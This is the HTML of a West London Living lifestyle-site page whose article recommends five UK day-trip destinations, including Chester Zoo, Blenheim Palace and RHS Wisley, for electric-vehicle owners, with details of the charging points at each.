	<option class="level-0" value="21920">Fleur b.</option>
	<option class="level-0" value="252684">Florence Spurling</option>
	<option class="level-0" value="234384">Founders of Last Yarn, Deborah Lyons and Piarvé Wetshi</option>
	<option class="level-0" value="3599">Graffik Gallery</option>
	<option class="level-0" value="31581">Hannah Ollichon</option>
	<option class="level-0" value="38704">Hayley Menzies</option>
	<option class="level-0" value="24318">Herbie Mensah Vintage</option>
	<option class="level-0" value="82457">Interview with the Founders of London Basin Company</option>
	<option class="level-0" value="3474">Jada Styles</option>
	<option class="level-0" value="39079">James Pryce</option>
	<option class="level-0" value="31362">Jasper Garvida</option>
	<option class="level-0" value="84722">Jessica Russell Flint</option>
	<option class="level-0" value="30403">Jewellery designer Annie Haak</option>
	<option class="level-0" value="18044">Julia Cameron</option>
	<option class="level-0" value="37000">Julie Townend</option>
	<option class="level-0" value="47786">Juliet Travers</option>
	<option class="level-0" value="11993">Kaneshka</option>
	<option class="level-0" value="89697">Katya Wildman, founder of the inclusive luxury dress range, Bombshell</option>
	<option class="level-0" value="92885">Lauren Dickinson Clarke</option>
	<option class="level-0" value="3622">Lily Gardner</option>
	<option class="level-0" value="231639">Local novelist &amp; travel writer, Lucy Lord</option>
	<option class="level-0" value="111606">London dress designer, Zoe Vine</option>
	<option class="level-0" value="98264">Luba Mushtuk</option>
	<option class="level-0" value="32819">Lucy Choi</option>
	<option class="level-0" value="230177">Lucy Macnamara</option>
	<option class="level-0" value="18732">LUX FIX</option>
	<option class="level-0" value="3431">Made in Heaven</option>
	<option class="level-0" value="3444">Maharani</option>
	<option class="level-0" value="13374">Mania Mia</option>
	<option class="level-0" value="3631">Mary Portas&#039; Living &amp; Giving, Notting Hill</option>
	<option class="level-0" value="3459">Mauly Langston</option>
	<option class="level-0" value="37688">Meg Randell</option>
	<option class="level-0" value="3479">Merchant Archive</option>
	<option class="level-0" value="15449">Mungo &amp; Maud</option>
	<option class="level-0" value="3359">Myriad</option>
	<option class="level-0" value="24739">Nina Deckers</option>
	<option class="level-0" value="3436">Number 35</option>
	<option class="level-0" value="3470">Old Hat</option>
	<option class="level-0" value="106142">One of a Style founder, Stefania Bartolomei</option>
	<option class="level-0" value="3680">Online fashion boutique Kailique</option>
	<option class="level-0" value="3645">Orit</option>
	<option class="level-0" value="205057">Pearl Lowe</option>
	<option class="level-0" value="8175">Pistol Panties</option>
	<option class="level-0" value="29217">Pocket London</option>
	<option class="level-0" value="20765">Polar Black Events</option>
	<option class="level-0" value="3655">Portobello Design and Art Market</option>
	<option class="level-0" value="3377">R.S.Currie &amp; Co</option>
	<option class="level-0" value="225166">Rachel Stepanek, founder of Mpira Richmond</option>
	<option class="level-0" value="286103">Raishma, Marylebone based fashion designer</option>
	<option class="level-0" value="10793">Rellik</option>
	<option class="level-0" value="19559">Retro Woman</option>
	<option class="level-0" value="33594">Sanyukta Shrestha</option>
	<option class="level-0" value="276919">Sarah Ferreira Interiors</option>
	<option class="level-0" value="3404">Selina Blow</option>
	<option class="level-0" value="16092">Sera Hersham-Loftus</option>
	<option class="level-0" value="12260">Séraphine</option>
	<option class="level-0" value="37467">Shika Bodani</option>
	<option class="level-0" value="3385">Silvia Nayla</option>
	<option class="level-0" value="97072">Simon Burstein, founder of The Place London</option>
	<option class="level-0" value="55228">Sophia Cartwright</option>
	<option class="level-0" value="16674">Sophie Conran</option>
	<option class="level-0" value="3727">Sophie Harley</option>
	<option class="level-0" value="13785">Style School</option>
	<option class="level-0" value="7526">Summerill &amp; Bishop</option>
	<option class="level-0" value="239943">Sundays Sleepwear</option>
	<option class="level-0" value="3486">Supermarket Sarah</option>
	<option class="level-0" value="204022">Susana Lorena, founder of Maison SL</option>
	<option class="level-0" value="3506">Suzannah</option>
	<option class="level-0" value="235749">Tansy Haak from Kind Collection</option>
	<option class="level-0" value="4891">The Merchant</option>
	<option class="level-0" value="21561">The Portobello Antique Store</option>
	<option class="level-0" value="33605">Tom Cridland</option>
	<option class="level-0" value="38936">Vahan Hovhannisyan</option>
	<option class="level-0" value="9000">Vanleles Diamonds </option>
	<option class="level-0" value="29897">Wendy Wilson, Closet London</option>
	<option class="level-0" value="3151">West London Art Factory</option>
	<option class="level-0" value="4650">Wild at Heart</option>
	<option class="level-0" value="3673">Wolf &amp; Badger</option>
	<option class="level-0" value="38200">Zoe Partridge</option>
</select>
    
    <input type="hidden" name="post_type" value="know-about-style" />
    
    <!-- <select name="monthnum">
  		<option value="">-- Select Month --</option> 
  			<option value='https://www.westlondonliving.co.uk/2025/11/?post_type=know-about-style'> November 2025 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2025/07/?post_type=know-about-style'> July 2025 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2024/12/?post_type=know-about-style'> December 2024 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2024/04/?post_type=know-about-style'> April 2024 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2024/02/?post_type=know-about-style'> February 2024 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2023/12/?post_type=know-about-style'> December 2023 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2023/11/?post_type=know-about-style'> November 2023 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2023/08/?post_type=know-about-style'> August 2023 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2023/06/?post_type=know-about-style'> June 2023 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2022/11/?post_type=know-about-style'> November 2022 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2022/06/?post_type=know-about-style'> June 2022 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2022/05/?post_type=know-about-style'> May 2022 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2022/03/?post_type=know-about-style'> March 2022 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2022/02/?post_type=know-about-style'> February 2022 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2021/11/?post_type=know-about-style'> November 2021 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2021/08/?post_type=know-about-style'> August 2021 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2021/06/?post_type=know-about-style'> June 2021 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2021/05/?post_type=know-about-style'> May 2021 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2021/03/?post_type=know-about-style'> March 2021 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2021/01/?post_type=know-about-style'> January 2021 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2020/12/?post_type=know-about-style'> December 2020 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2020/10/?post_type=know-about-style'> October 2020 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2020/08/?post_type=know-about-style'> August 2020 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2020/05/?post_type=know-about-style'> May 2020 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2019/09/?post_type=know-about-style'> September 2019 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2019/02/?post_type=know-about-style'> February 2019 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2017/08/?post_type=know-about-style'> August 2017 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2017/07/?post_type=know-about-style'> July 2017 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2017/06/?post_type=know-about-style'> June 2017 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2017/05/?post_type=know-about-style'> May 2017 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2017/03/?post_type=know-about-style'> March 2017 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2017/02/?post_type=know-about-style'> February 2017 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2017/01/?post_type=know-about-style'> January 2017 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2016/12/?post_type=know-about-style'> December 2016 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2016/08/?post_type=know-about-style'> August 2016 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2016/04/?post_type=know-about-style'> April 2016 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2016/03/?post_type=know-about-style'> March 2016 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2016/02/?post_type=know-about-style'> February 2016 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2015/11/?post_type=know-about-style'> November 2015 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2015/09/?post_type=know-about-style'> September 2015 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2015/07/?post_type=know-about-style'> July 2015 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2015/05/?post_type=know-about-style'> May 2015 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2015/04/?post_type=know-about-style'> April 2015 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2015/03/?post_type=know-about-style'> March 2015 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2014/09/?post_type=know-about-style'> September 2014 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2014/08/?post_type=know-about-style'> August 2014 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2014/06/?post_type=know-about-style'> June 2014 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2014/05/?post_type=know-about-style'> May 2014 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2014/03/?post_type=know-about-style'> March 2014 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2013/12/?post_type=know-about-style'> December 2013 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2013/11/?post_type=know-about-style'> November 2013 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2013/09/?post_type=know-about-style'> September 2013 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2013/08/?post_type=know-about-style'> August 2013 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2013/05/?post_type=know-about-style'> May 2013 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2013/04/?post_type=know-about-style'> April 2013 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2013/01/?post_type=know-about-style'> January 2013 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/12/?post_type=know-about-style'> December 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/11/?post_type=know-about-style'> November 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/09/?post_type=know-about-style'> September 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/08/?post_type=know-about-style'> August 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/07/?post_type=know-about-style'> July 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/06/?post_type=know-about-style'> June 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/05/?post_type=know-about-style'> May 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/04/?post_type=know-about-style'> April 2012 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2012/03/?post_type=know-about-style'> March 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/02/?post_type=know-about-style'> February 2012 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2012/01/?post_type=know-about-style'> January 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2011/12/?post_type=know-about-style'> December 2011 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2011/11/?post_type=know-about-style'> November 2011 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2011/10/?post_type=know-about-style'> October 2011 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2011/08/?post_type=know-about-style'> August 2011 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2011/07/?post_type=know-about-style'> July 2011 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2011/06/?post_type=know-about-style'> June 2011 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2011/05/?post_type=know-about-style'> May 2011 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2011/04/?post_type=know-about-style'> April 2011 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2011/03/?post_type=know-about-style'> March 2011 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2010/11/?post_type=know-about-style'> November 2010 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2010/10/?post_type=know-about-style'> October 2010 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2010/09/?post_type=know-about-style'> September 2010 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2010/08/?post_type=know-about-style'> August 2010 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2010/07/?post_type=know-about-style'> July 2010 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2010/06/?post_type=know-about-style'> June 2010 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2010/05/?post_type=know-about-style'> May 2010 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2010/04/?post_type=know-about-style'> April 2010 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2010/02/?post_type=know-about-style'> February 2010 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2010/01/?post_type=know-about-style'> January 2010 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2009/12/?post_type=know-about-style'> December 2009 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2009/11/?post_type=know-about-style'> November 2009 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2009/10/?post_type=know-about-style'> October 2009 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2009/09/?post_type=know-about-style'> September 2009 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2009/07/?post_type=know-about-style'> July 2009 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2009/06/?post_type=know-about-style'> June 2009 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2009/05/?post_type=know-about-style'> May 2009 &nbsp;(1)</option>
	</select> -->
    
    <select name='monthnum'>
  		<option value='' selected='selected'>-- Month --</option>
  		<option value="1">January</option>
        <option value="2">February</option>
  		<option value="3">March</option>
        <option value="4">April</option>
        <option value="5">May</option>
        <option value="6">June</option>
        <option value="7">July</option>
        <option value="8">August</option>
        <option value="9">September</option>
        <option value="10">October</option>
        <option value="11">November</option>
        <option value="12">December</option>
	</select>
    
    <input type="submit" id="searchsubmit" value="Go" />
</form>        
    </div>
	<div id="homepage_mpu_top"></div>
</div>

<div id="centre_col">

			

	<div id="nav-above" class="navigation">
		<div class="nav-previous"><a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/how-to-make-money-while-traveling-as-a-student/" rel="prev"><span class="meta-nav">&larr;</span> How to Make Money While Traveling as a Student</a></div>
		<div class="nav-next"><a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/the-cars-of-made-in-chelsea/" rel="next">The Cars of Made in Chelsea <span class="meta-nav">&rarr;</span></a></div>
	</div><!-- #nav-above -->

	<div id="post-225566" class="post-225566 shopping-news type-shopping-news status-publish has-post-thumbnail hentry">

		
	        <img width="620" height="390" src="https://www.westlondonliving.co.uk/wp-content/uploads/2022/09/Electric-Car.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2022/09/Electric-Car.png 620w, https://www.westlondonliving.co.uk/wp-content/uploads/2022/09/Electric-Car-300x189.png 300w" sizes="(max-width: 620px) 100vw, 620px" />
			    
	    	    
		<h1 class="entry-title">Top Destinations To Visit In The UK On Your EV</h1>

		<div class="entry-meta">
	    
	    	 
	        	Posted on August 22, 2023  
						
				        
	            
	                
	        	        
		</div><!-- .entry-meta -->

		<div class="entry-content">

	    	<!-- Sub event content -->
	    	
	    		<p>Planning for your first fun weekend trip across the UK in an EV? Well, first of all, choosing EVs for trips is definitely a wonderful step towards reducing the carbon footprint. Now you may be worried about making the trip hassle-free with everything in control. So, we have curated this guide with the top places that are easily approachable and the details about the charging stations on their way. Without any further ado, let&#8217;s get started!</p>
<h2>Top 5 Destinations</h2>
<h3>Chester Zoo</h3>
<p>Chester Zoo is a popular destination to visit with your family to spend some quality time with your loved ones. The zoo is the third most visited tourist attraction in the UK and houses over 20,000 animals. The best thing is that the location is EV-friendly. There are 26 EV chargers at the location that offer 7kW charging speed.</p>
<p>If your EV is running with a 40kWh battery, then you can charge it to its full capacity in 5 to 6 hours. You can easily enjoy your time in the zoo exploring several animals while your EV charges in the parking lot.</p>
<h3>Trentham Gardens</h3>
<p>The mesmerizing 725-acre natural beauty, the Trentham Gardens, serves as one of the perfect destinations to visit with your family. It is located on the outskirts of Stoke on Trent, which is located in Staffordshire. Besides enjoying the picturesque views, you can explore the Monkey Forest and Treetop Adventures at the location.</p>
<p>Moreover, the Trentham Gardens is home to four fast chargers (22kW) and eight Tesla Superchargers that can charge your EV in no time while you enjoy the beauty of the place.</p>
<h3>New Forest</h3>
<p>You can visit the New Forest, which is located two hours away from the south of London. The location is known for the wild ponies, woodlands, and heathland. It is one of the best places to relax and unwind. You can take relaxing walks through the forest and even visit Exbury Gardens.</p>
<p>In case you want to get a quick bite, you can drive your EV to visit Lymington, a seaside town. There is an excellent café, The Haven, that offers delicious cake and coffee. You can use the <a rel="follow" href="https://grid.com/en/ev-charging-stations/charging-stations-london">EV charging stations London</a> search option to get the location of nearby chargers and refill the capacity of your EV.</p>
<h3>Blenheim Palace</h3>
<p>Located in Oxfordshire, Blenheim Palace is one of the largest houses in England. It is the birthplace of Winston Churchill and a UNESCO World Heritage site. The beauty of the palace interiors, beautiful countryside, and rich history make it a top tourist attraction in the country.</p>
<p>You can drive to the location through your EV, and you will get ample charges nearby to charge your vehicle. It is an attractive point to visit when planning a vacation with your family members.</p>
<h3>RHS Gardens (Royal Horticultural Society Gardens) Wisley</h3>
<p>Located near the Junction 10 of M25, RHS Gardens is another top tourist attraction in London. The garden is home to a plethora of plant species and is one of the largest plant collections in the world. Moreover, the managing society is evolving planting schemes regularly to make the UK even greener.</p>
<p>The beautiful place is a good destination to visit for everyone. You will get eight fast EV chargers that you can use to refill the capacity of your vehicle. You can enjoy the picture-perfect views of the spot while your EV charges in a safe location so that you can carry on with your trip without any stress.</p>
<h2>The Final Verdict</h2>
<p>By now, you must have clear information on all the amazing places to make your family road trip memorable. This trip in your EV will definitely have fun-filled moments without polluting the environment in any way. So, get started with your luggage packing, hotel reservations, and itinerary planning to have the best family vacation.</p>

	    	
			  

			
			
		</div><!-- .entry-content -->

		
		<div class="entry-utility">
	    
	    	<div class="sharethis_div"><span class='st_facebook' st_title='Top Destinations To Visit In The UK On Your EV' st_url='https://www.westlondonliving.co.uk/fashion-design/top-tips/top-destinations-to-visit-in-the-uk-on-your-ev/'></span><span class='st_twitter' st_title='Top Destinations To Visit In The UK On Your EV' st_url='https://www.westlondonliving.co.uk/fashion-design/top-tips/top-destinations-to-visit-in-the-uk-on-your-ev/'></span><span class='st_sharethis' st_title='Top Destinations To Visit In The UK On Your EV' st_url='https://www.westlondonliving.co.uk/fashion-design/top-tips/top-destinations-to-visit-in-the-uk-on-your-ev/'></span></div>        
			<a href="https://www.westlondonliving.co.uk/fashion-design/top-tips">Top Tips</a>				        
		</div><!-- .entry-utility -->

	</div><!-- #post-## -->

	<div id="nav-below" class="navigation">
		<div class="nav-previous"><a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/how-to-make-money-while-traveling-as-a-student/" rel="prev"><span class="meta-nav">&larr;</span> How to Make Money While Traveling as a Student</a></div>
		<div class="nav-next"><a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/the-cars-of-made-in-chelsea/" rel="next">The Cars of Made in Chelsea <span class="meta-nav">&rarr;</span></a></div>
	</div><!-- #nav-below -->

	
            
</div>

			</div><!-- #content -->

<div id="secondary" class="widget-area" role="complementary">
	<div id="homepage_mpu_mobile"></div>
	<div id="skyscraper-ads-top"><div><p><a rel="follow" href="http://fourfeathers.co.uk" target="_blank"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-26751" alt="WLL_Ad_v1" src="https://www.westlondonliving.co.uk/wordpress/wp-content/uploads/2014/09/WLL_Ad_v1.jpg" width="160" height="600" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2014/09/WLL_Ad_v1.jpg 160w, https://www.westlondonliving.co.uk/wp-content/uploads/2014/09/WLL_Ad_v1-104x390.jpg 104w" sizes="(max-width: 160px) 100vw, 160px" /></a></p>
</div><div><p><a rel="follow" href="https://www.moroccanbazaar.com/?utm_source=display&amp;utm_medium=referral&amp;utm_content=wll250817" target="_blank"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-39517" src="https://www.westlondonliving.co.uk/wordpress/wp-content/uploads/2017/08/Moroccan-Bazaar-Showroom-Banner.png" alt="Moroccan Bazaar Showroom Banner" width="160" height="600" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2017/08/Moroccan-Bazaar-Showroom-Banner.png 160w, https://www.westlondonliving.co.uk/wp-content/uploads/2017/08/Moroccan-Bazaar-Showroom-Banner-104x390.png 104w" sizes="(max-width: 160px) 100vw, 160px" /></a></p>
</div></div>
    <div id="subscribe-ad">			<div class="textwidget"><a href="/newsletter">Subscribe to our FREE weekly newsletter</a></div>
		</div>
    <div id="skyscraper-ads-bottom"><div><a href="https://bybloom.co.uk" target="_blank" rel="noopener"><img width="160" height="600" src="https://www.westlondonliving.co.uk/wp-content/uploads/2023/02/bybloom.jpg" class="image wp-image-216295  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2023/02/bybloom.jpg 160w, https://www.westlondonliving.co.uk/wp-content/uploads/2023/02/bybloom-104x390.jpg 104w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><div><p><a  rel="follow" href="http://www.theparkclub.co.uk/" target="_blank"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-16784"  src="https://www.westlondonliving.co.uk/wordpress/wp-content/uploads/2012/01/tpc_sky.gif" alt="" width="160" height="600" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/tpc_sky.gif 160w, https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/tpc_sky-104x390.gif 104w" sizes="(max-width: 160px) 100vw, 160px" /></a></p>
</div></div>
</div>

</div><!-- #main -->
  
<div id="footer_ads" class="clearfix">
	<a href="/newsletter" target="_blank" class="subscribe_btn_big">Subscribe to our FREE weekly newsletter</a>

	<a href="http://www.facebook.com/westlondonliving" target="_blank" class="facebook_btn">Come say hello on facebook</a>

    <div id="footer_banner">
    	<div>
<!-- 	    	<script type="text/javascript">
				google_ad_client = "ca-pub-2749893784747524";
				/* 728x90, created 10/19/09 */
				google_ad_slot = "6459966730";
				google_ad_width = 728;
				google_ad_height = 90;
			</script>
			<script type="text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js"></script> -->
		</div>
    </div>

</div>  
    
</div><!-- #wrapper -->


	<div id="footer" role="contentinfo">
		<div id="colophon">
            
			

<div id="footer-widget-area" role="complementary">

	<div id="footer-logo">
		<a href="https://www.westlondonliving.co.uk/" style="display: block; margin-bottom: 15px;"><img src="https://www.westlondonliving.co.uk/wp-content/themes/wll/images/wll_footer_logo.gif" alt="West London Living" style="display: block;" /></a>
        <a href="http://www.handpickedmedia.co.uk" target="_blank"><img src="https://www.westlondonliving.co.uk/wp-content/themes/wll/images/handpicked-media-logo.gif" alt="Handpicked Media" /></a>
	</div>

		<div id="first" class="widget-area">
		<h3 class="widget-title">Pages</h3><div class="menu-footer-pages-container"><ul id="menu-footer-pages" class="menu"><li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-333"><a href="https://www.westlondonliving.co.uk/">Home</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://www.westlondonliving.co.uk">What&#8217;s on</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://www.westlondonliving.co.uk/food-drink/">Food &#038; Drink</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://www.westlondonliving.co.uk/fashion-design/">Fashion &#038; Design</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://www.westlondonliving.co.uk/health-fitness/">Health &#038; Fitness</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.westlondonliving.co.uk/people/">People</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://www.westlondonliving.co.uk/interiors-design/">Interiors &#038; Design</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://www.westlondonliving.co.uk/travel/">Travel</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.westlondonliving.co.uk/competitions/">Competitions</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://www.westlondonliving.co.uk/websites-we-like/">Websites we like</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://www.westlondonliving.co.uk/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-32321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32321"><a href="https://www.westlondonliving.co.uk/who-we-are/">Who we are</a></li>
<li id="menu-item-4893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4893"><a href="https://www.westlondonliving.co.uk/contact-us/">Contact us</a></li>
<li id="menu-item-15311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15311"><a href="https://www.westlondonliving.co.uk/site-map/">Site Map</a></li>
</ul></div>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area">
		<h3 class="widget-title">Newsletter</h3>			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<div id="mc_embed_signup">
<form action="https://westlondonliving.us2.list-manage.com/subscribe/post?u=0599da9b45ef19ce513c5d742&amp;id=ee3cafa7e2" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
<p>Subscribe to our mailing list:</p>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email mc-input" id="mce-EMAIL" title="Email Address *" placeholder="Email Address *">
</div>
<div class="mc-field-group">
	<label for="mce-NAME">Name </label>
	<input type="text" value="" name="NAME" class="mc-input" id="mce-NAME" title="Name" placeholder="Name">
</div>
<div class="mc-field-group">
	<label for="mce-POSTCODE">Postcode </label>
	<input type="text" value="" name="POSTCODE" class="mc-input" id="mce-POSTCODE" title="Postcode" placeholder="Postcode">
</div>
<div class="mc-field-group">
	<label for="mce-TELNO">Tel No. </label>
	<input type="text" value="" name="TELNO" class="mc-input" id="mce-TELNO" title="Tel No." placeholder="Tel No.">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>	<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button">
</form>
</div>
<!--End mc_embed_signup--></div>
			    <!-- <h3 class="widget-title">Newsletter</h3> -->
			    	</div><!-- #second .widget-area -->
	
		<div id="third" class="widget-area">
		<h3 class="widget-title">Search</h3>
		<div class="searchwidget">
			<div id="text-3"><h3 class="widget-title">Search</h3>			<div class="textwidget">Popular searches:</div>
		</div><div id="recent_searches-3"><h3 class="widget-title">Recent Searches</h3>
<ul>
<li><a href="https://www.westlondonliving.co.uk/search/Jasmine">Jasmine</a></li>
<li><a href="https://www.westlondonliving.co.uk/search/Charlotte">Charlotte</a></li>
<li><a href="https://www.westlondonliving.co.uk/search/lucy%20lord">lucy lord</a></li>
<li><a href="https://www.westlondonliving.co.uk/search/Hair%20Extensions">Hair Extensions</a></li>
</ul>

</div><div id="search-3">
<form id="searchform" name="searchform" method="get" action="https://www.westlondonliving.co.uk" class="clearfix">
<div>
<label for="s">Search</label>
<input type="text" id="s" name="s" placeholder="Search..." />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form></div>		</div>
	</div><!-- #third .widget-area -->
	
		<div id="fourth" class="widget-area">
		<h3 class="widget-title">Contact us</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f339-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/fashion-design/top-tips/top-destinations-to-visit-in-the-uk-on-your-ev/#wpcf7-f339-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="339" />
<input type="hidden" name="_wpcf7_version" value="5.7.3" />
